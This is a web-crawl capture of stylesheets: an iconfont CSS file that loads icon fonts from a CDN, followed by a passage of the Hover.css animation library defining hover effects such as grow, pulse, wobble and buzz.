body_size: 3379
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_2461737_iw5mgbjsy8.eot?t=1617350131657'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2461737_iw5mgbjsy8.eot?t=1617350131657#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2461737_iw5mgbjsy8.woff?t=1617350131657') format('woff'),
  url('//at.alicdn.com/t/font_2461737_iw5mgbjsy8.ttf?t=1617350131657') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2461737_iw5mgbjsy8.svg?t=1617350131657#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tubiao-:before {
  content: "\e61b";
}

.icon-fenxiang:before {
  content: "\e626";
}

.icon-erweima:before {
  content: "\e658";
}

.icon-fanhui:before {
  content: "\e60d";
}

.icon-double-circle:before {
  content: "\ea6c";
}

.icon-jian:before {
  content: "\e633";
}

.icon-jia:before {
  content: "\e715";
}

.icon-xiangshang:before {
  content: "\e77f";
}

.icon-guanbi:before {
  content: "\e6c9";
}

.icon-daohang:before {
  content: "\e634";
}

.icon-xiangyou-copy:before {
  content: "\e62a";
}

.icon-xiangxia:before {
  content: "\e637";
}

.icon-mail:before {
  content: "\e70a";
}

.icon-message_fill:before {
  content: "\e70d";
}

.icon-mobilephone_fill:before {
  content: "\e70f";
}

.icon-xiangzuo:before {
  content: "\e646";
}

.icon-shubiao:before {
  content: "\e647";
}

.icon-you:before {
  content: "\e600";
}

.icon-sousuo:before {
  content: "\e608";
}

.icon-shipin:before {
  content: "\e698";
}



--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/hover-min.css
body_size: 7221
content:
/*!

 * Hover.css (http://ianlunn.github.io/Hover/)

 * Version: 2.3.2

 * Author: Ian Lunn @IanLunn

 * Author URL: http://ianlunn.co.uk/

 * Github: https://github.com/IanLunn/Hover



 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.

 */



.hvr-grow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-grow:active,  .hvr-grow:focus,  .hvr-grow:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}
.hvr-shrink {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-shrink:active,  .hvr-shrink:focus,  .hvr-shrink:hover {
	-webkit-transform: scale(0.9);
	transform: scale(0.9)
}
 @-webkit-keyframes hvr-pulse {
 25% {
 -webkit-transform: scale(1.1);
 transform: scale(1.1)
}
 75% {
 -webkit-transform: scale(0.9);
 transform: scale(0.9)
}
}
 @keyframes hvr-pulse {
 25% {
 -webkit-transform: scale(1.1);
 transform: scale(1.1)
}
 75% {
 -webkit-transform: scale(0.9);
 transform: scale(0.9)
}
}
.hvr-pulse {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-pulse:active,  .hvr-pulse:focus,  .hvr-pulse:hover {
	-webkit-animation-name: hvr-pulse;
	animation-name: hvr-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
 @-webkit-keyframes hvr-pulse-grow {
 to {
 -webkit-transform: scale(1.1);
 transform: scale(1.1)
}
}
 @keyframes hvr-pulse-grow {
 to {
 -webkit-transform: scale(1.1);
 transform: scale(1.1)
}
}
.hvr-pulse-grow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-pulse-grow:active,  .hvr-pulse-grow:focus,  .hvr-pulse-grow:hover {
	-webkit-animation-name: hvr-pulse-grow;
	animation-name: hvr-pulse-grow;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	animation-direction: alternate
}
 @-webkit-keyframes hvr-pulse-shrink {
 to {
 -webkit-transform: scale(0.9);
 transform: scale(0.9)
}
}
 @keyframes hvr-pulse-shrink {
 to {
 -webkit-transform: scale(0.9);
 transform: scale(0.9)
}
}
.hvr-pulse-shrink {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-pulse-shrink:active,  .hvr-pulse-shrink:focus,  .hvr-pulse-shrink:hover {
	-webkit-animation-name: hvr-pulse-shrink;
	animation-name: hvr-pulse-shrink;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	animation-direction: alternate
}
 @-webkit-keyframes hvr-push {
 50% {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
 100% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
}
 @keyframes hvr-push {
 50% {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
 100% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
}
.hvr-push {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-push:active,  .hvr-push:focus,  .hvr-push:hover {
	-webkit-animation-name: hvr-push;
	animation-name: hvr-push;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-pop {
 50% {
 -webkit-transform: scale(1.2);
 transform: scale(1.2)
}
}
 @keyframes hvr-pop {
 50% {
 -webkit-transform: scale(1.2);
 transform: scale(1.2)
}
}
.hvr-pop {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-pop:active,  .hvr-pop:focus,  .hvr-pop:hover {
	-webkit-animation-name: hvr-pop;
	animation-name: hvr-pop;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
.hvr-bounce-in {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-in:active,  .hvr-bounce-in:focus,  .hvr-bounce-in:hover {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36);
	transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36)
}
.hvr-bounce-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-out:active,  .hvr-bounce-out:focus,  .hvr-bounce-out:hover {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36);
	transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36)
}
.hvr-rotate {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-rotate:active,  .hvr-rotate:focus,  .hvr-rotate:hover {
	-webkit-transform: rotate(4deg);
	transform: rotate(4deg)
}
.hvr-grow-rotate {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-grow-rotate:active,  .hvr-grow-rotate:focus,  .hvr-grow-rotate:hover {
	-webkit-transform: scale(1.1) rotate(4deg);
	transform: scale(1.1) rotate(4deg)
}
.hvr-float {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-float:active,  .hvr-float:focus,  .hvr-float:hover {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px)
}
.hvr-sink {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-sink:active,  .hvr-sink:focus,  .hvr-sink:hover {
	-webkit-transform: translateY(8px);
	transform: translateY(8px)
}
 @-webkit-keyframes hvr-bob {
 0% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
 50% {
 -webkit-transform: translateY(-4px);
 transform: translateY(-4px)
}
 100% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
}
 @keyframes hvr-bob {
 0% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
 50% {
 -webkit-transform: translateY(-4px);
 transform: translateY(-4px)
}
 100% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
}
 @-webkit-keyframes hvr-bob-float {
 100% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
}
 @keyframes hvr-bob-float {
 100% {
 -webkit-transform: translateY(-8px);
 transform: translateY(-8px)
}
}
.hvr-bob {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-bob:active,  .hvr-bob:focus,  .hvr-bob:hover {
	-webkit-animation-name: hvr-bob-float, hvr-bob;
	animation-name: hvr-bob-float, hvr-bob;
	-webkit-animation-duration: .3s, 1.5s;
	animation-duration: .3s, 1.5s;
	-webkit-animation-delay: 0s, .3s;
	animation-delay: 0s, .3s;
	-webkit-animation-timing-function: ease-out, ease-in-out;
	animation-timing-function: ease-out, ease-in-out;
	-webkit-animation-iteration-count: 1, infinite;
	animation-iteration-count: 1, infinite;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-direction: normal, alternate;
	animation-direction: normal, alternate
}
 @-webkit-keyframes hvr-hang {
 0% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
 50% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 100% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
}
 @keyframes hvr-hang {
 0% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
 50% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 100% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
}
 @-webkit-keyframes hvr-hang-sink {
 100% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
}
 @keyframes hvr-hang-sink {
 100% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
}
.hvr-hang {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-hang:active,  .hvr-hang:focus,  .hvr-hang:hover {
	-webkit-animation-name: hvr-hang-sink, hvr-hang;
	animation-name: hvr-hang-sink, hvr-hang;
	-webkit-animation-duration: .3s, 1.5s;
	animation-duration: .3s, 1.5s;
	-webkit-animation-delay: 0s, .3s;
	animation-delay: 0s, .3s;
	-webkit-animation-timing-function: ease-out, ease-in-out;
	animation-timing-function: ease-out, ease-in-out;
	-webkit-animation-iteration-count: 1, infinite;
	animation-iteration-count: 1, infinite;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-direction: normal, alternate;
	animation-direction: normal, alternate
}
.hvr-skew {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-skew:active,  .hvr-skew:focus,  .hvr-skew:hover {
	-webkit-transform: skew(-10deg);
	transform: skew(-10deg)
}
.hvr-skew-forward {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.hvr-skew-forward:active,  .hvr-skew-forward:focus,  .hvr-skew-forward:hover {
	-webkit-transform: skew(-10deg);
	transform: skew(-10deg)
}
.hvr-skew-backward {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.hvr-skew-backward:active,  .hvr-skew-backward:focus,  .hvr-skew-backward:hover {
	-webkit-transform: skew(10deg);
	transform: skew(10deg)
}
 @-webkit-keyframes hvr-wobble-vertical {
 16.65% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
 33.3% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
 49.95% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 66.6% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 83.25% {
 -webkit-transform: translateY(1px);
 transform: translateY(1px)
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
}
 @keyframes hvr-wobble-vertical {
 16.65% {
 -webkit-transform: translateY(8px);
 transform: translateY(8px)
}
 33.3% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
 49.95% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 66.6% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 83.25% {
 -webkit-transform: translateY(1px);
 transform: translateY(1px)
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
}
.hvr-wobble-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-wobble-vertical:active,  .hvr-wobble-vertical:focus,  .hvr-wobble-vertical:hover {
	-webkit-animation-name: hvr-wobble-vertical;
	animation-name: hvr-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-horizontal {
 16.65% {
 -webkit-transform: translateX(8px);
 transform: translateX(8px)
}
 33.3% {
 -webkit-transform: translateX(-6px);
 transform: translateX(-6px)
}
 49.95% {
 -webkit-transform: translateX(4px);
 transform: translateX(4px)
}
 66.6% {
 -webkit-transform: translateX(-2px);
 transform: translateX(-2px)
}
 83.25% {
 -webkit-transform: translateX(1px);
 transform: translateX(1px)
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
}
 @keyframes hvr-wobble-horizontal {
 16.65% {
 -webkit-transform: translateX(8px);
 transform: translateX(8px)
}
 33.3% {
 -webkit-transform: translateX(-6px);
 transform: translateX(-6px)
}
 49.95% {
 -webkit-transform: translateX(4px);
 transform: translateX(4px)
}
 66.6% {
 -webkit-transform: translateX(-2px);
 transform: translateX(-2px)
}
 83.25% {
 -webkit-transform: translateX(1px);
 transform: translateX(1px)
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
}
.hvr-wobble-horizontal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-wobble-horizontal:active,  .hvr-wobble-horizontal:focus,  .hvr-wobble-horizontal:hover {
	-webkit-animation-name: hvr-wobble-horizontal;
	animation-name: hvr-wobble-horizontal;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-to-bottom-right {
 16.65% {
 -webkit-transform: translate(8px, 8px);
 transform: translate(8px, 8px)
}
 33.3% {
 -webkit-transform: translate(-6px, -6px);
 transform: translate(-6px, -6px)
}
 49.95% {
 -webkit-transform: translate(4px, 4px);
 transform: translate(4px, 4px)
}
 66.6% {
 -webkit-transform: translate(-2px, -2px);
 transform: translate(-2px, -2px)
}
 83.25% {
 -webkit-transform: translate(1px, 1px);
 transform: translate(1px, 1px)
}
 100% {
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
}
 @keyframes hvr-wobble-to-bottom-right {
 16.65% {
 -webkit-transform: translate(8px, 8px);
 transform: translate(8px, 8px)
}
 33.3% {
 -webkit-transform: translate(-6px, -6px);
 transform: translate(-6px, -6px)
}
 49.95% {
 -webkit-transform: translate(4px, 4px);
 transform: translate(4px, 4px)
}
 66.6% {
 -webkit-transform: translate(-2px, -2px);
 transform: translate(-2px, -2px)
}
 83.25% {
 -webkit-transform: translate(1px, 1px);
 transform: translate(1px, 1px)
}
 100% {
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
}
.hvr-wobble-to-bottom-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-wobble-to-bottom-right:active,  .hvr-wobble-to-bottom-right:focus,  .hvr-wobble-to-bottom-right:hover {
	-webkit-animation-name: hvr-wobble-to-bottom-right;
	animation-name: hvr-wobble-to-bottom-right;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-to-top-right {
 16.65% {
 -webkit-transform: translate(8px, -8px);
 transform: translate(8px, -8px)
}
 33.3% {
 -webkit-transform: translate(-6px, 6px);
 transform: translate(-6px, 6px)
}
 49.95% {
 -webkit-transform: translate(4px, -4px);
 transform: translate(4px, -4px)
}
 66.6% {
 -webkit-transform: translate(-2px, 2px);
 transform: translate(-2px, 2px)
}
 83.25% {
 -webkit-transform: translate(1px, -1px);
 transform: translate(1px, -1px)
}
 100% {
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
}
 @keyframes hvr-wobble-to-top-right {
 16.65% {
 -webkit-transform: translate(8px, -8px);
 transform: translate(8px, -8px)
}
 33.3% {
 -webkit-transform: translate(-6px, 6px);
 transform: translate(-6px, 6px)
}
 49.95% {
 -webkit-transform: translate(4px, -4px);
 transform: translate(4px, -4px)
}
 66.6% {
 -webkit-transform: translate(-2px, 2px);
 transform: translate(-2px, 2px)
}
 83.25% {
 -webkit-transform: translate(1px, -1px);
 transform: translate(1px, -1px)
}
 100% {
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
}
.hvr-wobble-to-top-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-wobble-to-top-right:active,  .hvr-wobble-to-top-right:focus,  .hvr-wobble-to-top-right:hover {
	-webkit-animation-name: hvr-wobble-to-top-right;
	animation-name: hvr-wobble-to-top-right;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-top {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
 @keyframes hvr-wobble-top {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
.hvr-wobble-top {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.hvr-wobble-top:active,  .hvr-wobble-top:focus,  .hvr-wobble-top:hover {
	-webkit-animation-name: hvr-wobble-top;
	animation-name: hvr-wobble-top;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-bottom {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
 @keyframes hvr-wobble-bottom {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
.hvr-wobble-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0
}
.hvr-wobble-bottom:active,  .hvr-wobble-bottom:focus,  .hvr-wobble-bottom:hover {
	-webkit-animation-name: hvr-wobble-bottom;
	animation-name: hvr-wobble-bottom;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-wobble-skew {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
 @keyframes hvr-wobble-skew {
 16.65% {
 -webkit-transform: skew(-12deg);
 transform: skew(-12deg)
}
 33.3% {
 -webkit-transform: skew(10deg);
 transform: skew(10deg)
}
 49.95% {
 -webkit-transform: skew(-6deg);
 transform: skew(-6deg)
}
 66.6% {
 -webkit-transform: skew(4deg);
 transform: skew(4deg)
}
 83.25% {
 -webkit-transform: skew(-2deg);
 transform: skew(-2deg)
}
 100% {
 -webkit-transform: skew(0);
 transform: skew(0)
}
}
.hvr-wobble-skew {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-wobble-skew:active,  .hvr-wobble-skew:focus,  .hvr-wobble-skew:hover {
	-webkit-animation-name: hvr-wobble-skew;
	animation-name: hvr-wobble-skew;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-buzz {
 50% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 100% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
}
 @keyframes hvr-buzz {
 50% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 100% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
}
.hvr-buzz {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-buzz:active,  .hvr-buzz:focus,  .hvr-buzz:hover {
	-webkit-animation-name: hvr-buzz;
	animation-name: hvr-buzz;
	-webkit-animation-duration: .15s;
	animation-duration: .15s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
 @-webkit-keyframes hvr-buzz-out {
 10% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 20% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 30% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 40% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 50% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 60% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 70% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 80% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 90% {
 -webkit-transform: translateX(1px) rotate(0);
 transform: translateX(1px) rotate(0)
}
 100% {
 -webkit-transform: translateX(-1px) rotate(0);
 transform: translateX(-1px) rotate(0)
}
}
 @keyframes hvr-buzz-out {
 10% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 20% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 30% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 40% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 50% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 60% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 70% {
 -webkit-transform: translateX(2px) rotate(1deg);
